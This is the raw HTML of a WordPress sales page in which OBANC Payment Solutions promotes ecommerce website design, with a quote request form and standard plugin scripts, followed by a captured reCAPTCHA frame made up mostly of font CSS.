<li class="dropdown "><span class="dropdown__trigger">Our Solutions</span><div class="dropdown__container"><div class="container"><div class="row">
							<div class="dropdown__content dropdown__content--lg col-sm-12 show_image_area">
								<div class="pos-absolute col-md-5 imagebg hidden-sm hidden-xs" data-overlay="4"><div class="container pos-vertical-center">
										<div class="row">
											<div class="col-md-10 col-md-offset-1"><p class=" color--white"><a href="https://obanc.net/wp-content/uploads/2019/04/RD.png"><img class="alignnone wp-image-2710 size-medium" src="https://obanc.net/wp-content/uploads/2019/04/RD-300x91.png" alt="" width="300" height="91" /></a></p>
<a class="btn btn--primary type--uppercase" href="http://seo.obanc.net/?q=signup">Free SEO Trial</a></div>
										</div><!--end of row-->
									</div>
								</div>
					<div class="col-md-2 col-md-offset-6 col-sm-4"><ul class="menu-vertical"><li class="h5 menu-item menu-item-type-custom menu-item-object-custom menu-item-type-post_type menu-item-object-page"><a href="https://obanc.net/merchant-services/" >Merchant Services</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/alternative-payment-methods/" >Alternative Payment Methods</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/b2b-merchant-services/" >B2B Merchant Services</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/b2c-merchant-services/" >B2C Merchant Services</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/cash-advance/" >Cash Advance</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/check-processing/" >E-Check Processing</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/ecommerce/" >eCommerce</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/gift-and-loyalty-cards/" >Gift and Loyalty Cards</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/high-risk-merchant-services/" >High Risk Merchant Services</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/international-processing/" >International Processing</a></li></ul></div><div class="col-md-2 col-sm-4"><ul class="menu-vertical"><li class="h5 menu-item menu-item-type-custom menu-item-object-custom menu-item-type-post_type menu-item-object-page"><a href="https://obanc.net/web-marketing-services/">Web Marketing Services</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/brand-management/">Brand Management</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/digital-marketing/">Digital Marketing</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/link-building/">Link Building</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/pay-per-click/">Pay Per Click</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/search-engine-optimization/">Search Engine Optimization</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/social-media-marketing/">Social Media Marketing</a></li><li class="separate h5 menu-item menu-item-type-custom menu-item-object-custom menu-item-type-post_type menu-item-object-page"><a href="https://obanc.net/web-development-n-design/">Web Development</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/hosting/">Hosting</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/seo-friendly/">SEO Friendly</a></li></ul></div><div class="col-md-2 col-sm-4"><ul class="menu-vertical"><li class="h5 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://obanc.net/consulting-n-support/">Consulting and Support</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/chargeback-protection/">Chargeback Protection</a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://obanc.net/wp-content/uploads/2018/08/Fraud-Protection-Insurance.pdf">Fraud Protection and Insurance</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/pci-compliance/">PCI Compliance</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/systems-security-compliance/">Systems Security &#038; Compliance</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/voip-services/">VOIP Services</a></li><li class="h5 separate menu-item menu-item-type-post_type menu-item-object-page"><a href="https://obanc.net/web-development-n-design/">Web Design</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/graphic-design/">Graphic design</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/ui-ux-design/">UI-UX Design</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-portfolio"><a href="https://obanc.net/our-solutions/website-design/">Website design</a></li></ul></div></div><!--end dropdown content--></div></div></div></li>
</ul></div>	
					
<div class="bar__module stack-header-buttons">
	
			<a 
			class="btn btn--sm btn--primary type--uppercase" 
			href="http://seo.obanc.net/?q=signup" 
			target="_blank"
		>
			<span class="btn__text"> FREE SEO Trial</span>
		</a>
		
			<a 
			class="btn btn--sm type--uppercase " 
			href="/contact-us%20" 
			target=""
		>
			<span class="btn__text">Contact us</span>
		</a>
		
</div><!--end module-->				</div>
			</div><!--end of row-->
		</div><!--end of container-->
	</nav><!--end bar-->

</div>
<div class="main-container">

<section class="bg--secondary" ><div class="container"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 class="vc_custom_heading" style="text-align: center;" data-inline-fontsize="true" data-inline-lineheight="true" data-fontsize="70" data-lineheight="121">Ecommerce Websites</h1>
<div class="wpb_text_column wpb_content_element">
<div class="wpb_wrapper">
<p class="" style="text-align: center;">Being a business owner, you want to consistently reach new customers and interact effectively with existing ones. However, if you are running a physical store, you must have realized these two requirements for growth are not easily accomplished.</p>
</div>
</div>
<div class="vc_btn3-container get-start vc_btn3-center" style="text-align: center;"></div>
<div id="solution-banner" class="vc_row wpb_row vc_row-fluid new-pages vc_custom_1538318785263 vc_row-has-fill vc_row-no-padding" data-vc-full-width="true" data-vc-full-width-init="true" data-vc-stretch-content="true">
<div class="overlay-bg wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill">
<div class="vc_column-inner vc_custom_1536497340741">
<div class="wpb_wrapper">
<div class="vc_row wpb_row vc_inner vc_row-fluid solutions-details padding-10">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element">
<div class="wpb_wrapper"></div>
</div>
<div class="vc_btn3-container get-start vc_btn3-center" style="text-align: center;"><a class="btn btn--white type--uppercase" href="https://obanc.net/contact-us"><span class="">Get started now</span></a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="vc_row-full-width vc_clearfix" style="text-align: center;"></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section>
<section class="" ><div class="container"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div class="typed-headline typed-text-center">
			<span class="h2 inline-block">Why Should You have an</span>
			<span class="h2 inline-block typed-text typed-text--cursor color--primary" data-typed-strings="Ecommerce Website"></span>
			<span class="h2 inline-block"></span>
		</div>
	</div></div></div><div class="wpb_column vc_column_container col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section>

			<section class=" cover height-100 imagebg text-center" data-overlay="7" >
			    <div class="background-image-holder">
			        <img width="3000" height="2000" src="https://obanc.net/wp-content/uploads/2019/04/business-computer-device-35550-min.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://obanc.net/wp-content/uploads/2019/04/business-computer-device-35550-min.jpg 3000w, https://obanc.net/wp-content/uploads/2019/04/business-computer-device-35550-min-300x200.jpg 300w, https://obanc.net/wp-content/uploads/2019/04/business-computer-device-35550-min-768x512.jpg 768w, https://obanc.net/wp-content/uploads/2019/04/business-computer-device-35550-min-1024x683.jpg 1024w, https://obanc.net/wp-content/uploads/2019/04/business-computer-device-35550-min-600x400.jpg 600w" sizes="(max-width: 3000px) 100vw, 3000px" />
			    </div>
			    <div class="container pos-vertical-center">
			        <div class="row">
			            <div class="col-sm-12"><div class="row vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: left;" data-fontsize="18" data-lineheight="31">24/7 Availability</h3>
<p style="text-align: left;">Nowadays, most customers prefer online shopping rather than visiting multiple physical stores to find the desired product.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: left;" data-fontsize="18" data-lineheight="31">Wider Audience Reach</h3>
<p style="text-align: left;">An Ecommerce website gives you an opportunity to offer your products to a wider audience all around the world.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: left;" data-fontsize="18" data-lineheight="31">Improved Conversions</h3>
<p style="text-align: left;">A professionally-designed online store will help you increase your conversion rate while giving you a competitive edge over.</p>

		</div>
	</div>
</div></div></div></div></div>
			        </div><!--end of row-->
			    </div><!--end of container-->
			    
			</section>
		<div class="vc_row-full-width vc_clearfix"></div>
<section class="" ><div class="container"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="wpb_text_column wpb_content_element" style="text-align: center;">MAKE YOUR WEBSITE SEO FRIENDLY</h3>
<div class="wpb_text_column wpb_content_element font-size-16">
<div class="wpb_wrapper">
<p class="lead" style="text-align: center;">Launching an Ecommerce website will help you grow your business and reach more online customers. With a professionally-designed online store, you can showcase your products and boost brand awareness.</p>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section>
<section class="bg--secondary" ><div class="container"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="wpb_text_column wpb_content_element ">
<h3 class="wpb_wrapper" style="text-align: center;">Creative Ecommerce Websites</h3>
</div>
<div class="wpb_text_column wpb_content_element font-size-16">
<div class="wpb_wrapper">
<p class="wpb_wrapper lead" style="text-align: center;">Creating a responsive website with an easy interface is what makes online stores successful. We develop SEO friendly websites that are responsive on all platforms from desktop to tablet and mobile devices. Our goal is to improve visibility and conversion rates for our clients.</p>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section>
<section class="imagebg vc_custom_1554637512523 vc_section-has-fill" ><div class="container"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 class="vc_custom_heading" style="text-align: center;" data-inline-fontsize="true" data-inline-lineheight="true" data-fontsize="30" data-lineheight="51">GET A FREE QUOTE AND ANALYSIS</h2>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
<div role="form" class="wpcf7" id="wpcf7-f415-p3264-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/our-solutions/ecommerce-website/#wpcf7-f415-p3264-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="415" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f415-p3264-o1" />
<input type="hidden" name="_wpcf7_container_post" value="3264" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="boxed boxed--border">
<div class="text-left form-email row">
<div class="col-sm-6">
            <label>First Name:</label><br />
            <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span>
        </div>
<div class="col-sm-6">
            <label>Last Name:</label><br />
            <span class="wpcf7-form-control-wrap" data-name="your-company"><input type="text" name="your-company" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span>
        </div>
<div class="col-sm-6">
            <label>Phone Number:</label><br />
            <span class="wpcf7-form-control-wrap" data-name="tel-252"><input type="tel" name="tel-252" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span>
        </div>
<div class="col-sm-6">
            <label>Email Address:</label><br />
            <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span>
        </div>
<div class="col-sm-12">
            <label>Message:</label><br />
            <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="5" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span>
        </div>
<div class="col-sm-12 text-center boxed">
<h5>Services</h5>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-504"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first input-checkbox"><label></label><input type="checkbox" name="checkbox-504[]" value="Merchant Services" /><span class="wpcf7-list-item-label">Merchant Services</span></span><span class="wpcf7-list-item input-checkbox"><label></label><input type="checkbox" name="checkbox-504[]" value="Web Marketing" /><span class="wpcf7-list-item-label">Web Marketing</span></span><span class="wpcf7-list-item input-checkbox"><label></label><input type="checkbox" name="checkbox-504[]" value="Web Development" /><span class="wpcf7-list-item-label">Web Development</span></span><span class="wpcf7-list-item last input-checkbox"><label></label><input type="checkbox" name="checkbox-504[]" value="Consulting &amp; Support" /><span class="wpcf7-list-item-label">Consulting &amp; Support</span></span></span></span>
        </p></div>
<div class="col-sm-12 boxed"><button type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit btn btn--primary type--uppercase" /></div>
</div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="41"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div><div class="wpb_column vc_column_container col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section>
<footer class="footer-3 text-center-xs space--xs">
	<div class="container">
		<div class="row">
			<div class="col-sm-6">
				
<a href="https://obanc.net/" class="footer-logo-holder logo-holder">
	<img class="logo logo-dark" alt="logo" src="https://obanc.net/wp-content/uploads/2019/04/obanc_logo_real.png" />
	<img class="logo logo-light" alt="logo" src="" />
</a>			</div>
			<div class="col-sm-6 text-right text-center-xs">
				
<ul class="social-list list-inline list--hover stack-footer-social">
	</ul>			</div>
		</div><!--end of row-->
		<div class="row">
			<div class="col-sm-6">
				<p class="type--fine-print">OBANC Payment Solutions – Payments designed with you in mind</p>
			</div>
			<div class="col-sm-6 text-right text-center-xs">
				<div class="footer-stack-copyright">
	<a href="https://obanc.net/">Obanc © 2019</a> | 
<a href="/privacy-policy">Privacy Policy</a> | 
<a href="/terms-of-service">Terms of Service</a></div>			</div>
		</div><!--end of row-->
	</div><!--end of container-->
</footer>
</div><!-- /main-container -->

<a class="back-to-top inner-link" title="Back to top" href="#start" data-scroll-class="100vh:active">
	<i class="stack-interface stack-up-open-big"></i>
</a>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://obanc.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/obanc.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obanc.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://obanc.net/wp-content/plugins/enlivenem-for-wp/js/snap/snap.svg-min.js?ver=0.3.0.fixed' id='snapsvg_js-js'></script>
<script type='text/javascript' src='https://obanc.net/wp-content/plugins/enlivenem-for-wp/js/enlivenem.min.js?ver=1.4' id='enlivenem_js-js'></script>
<script type='text/javascript' src='https://obanc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obanc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a480b483877f4aa2ed16cf12f06384fc","fragment_name":"wc_fragments_a480b483877f4aa2ed16cf12f06384fc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obanc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcxdqEUAAAAAM_jTRf4hPYrjkgiDHC9irzZvo1O&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://obanc.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://obanc.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcxdqEUAAAAAM_jTRf4hPYrjkgiDHC9irzZvo1O","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://obanc.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://obanc.net/wp-content/themes/stack/style/js/parallax.js?ver=10.5.13' id='ebor-parallax-js'></script>
<script type='text/javascript' src='https://obanc.net/wp-content/themes/stack/style/js/plugins.js?ver=10.5.13' id='ebor-plugins-js'></script>
<script type='text/javascript' id='ebor-scripts-wp-js-extra'>
/* <![CDATA[ */
var stack_data = {"access_token":"replaceWithYourOwn","client_id":"replaceWithYourOwn","typed_speed":"100","map_marker":"https:\/\/obanc.net\/wp-content\/themes\/stack\/style\/img\/mapmarker.png","map_marker_title":"Stack","lightbox_text":"Image %1 of %2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obanc.net/wp-content/themes/stack/style/js/scripts_wp.js?ver=10.5.13' id='ebor-scripts-wp-js'></script>
<script type='text/javascript' src='https://obanc.net/wp-content/themes/stack/style/js/scripts.js?ver=10.5.13' id='ebor-scripts-js'></script>
<script type='text/javascript' src='https://obanc.net/wp-includes/js/comment-reply.min.js?ver=6.0.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://obanc.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcxdqEUAAAAAM_jTRf4hPYrjkgiDHC9irzZvo1O&co=aHR0cHM6Ly9vYmFuYy5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iwj8xsoqq1co
body_size: 48563
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
